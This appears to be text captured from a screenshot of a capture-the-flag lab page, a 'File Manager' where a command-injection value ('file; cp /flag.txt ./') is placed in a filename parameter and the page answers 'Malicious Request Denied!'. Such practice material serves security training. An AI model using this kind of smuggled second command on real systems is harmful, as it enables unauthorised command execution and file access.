 File Manager
http://94.237.62.82:49810/index.php?filename=file%3B+cp+%2F
B
File Manager
file; cp /flag.txt ./
Reset
Available Files:
TEST
notes.txt
Malicious Request Denied!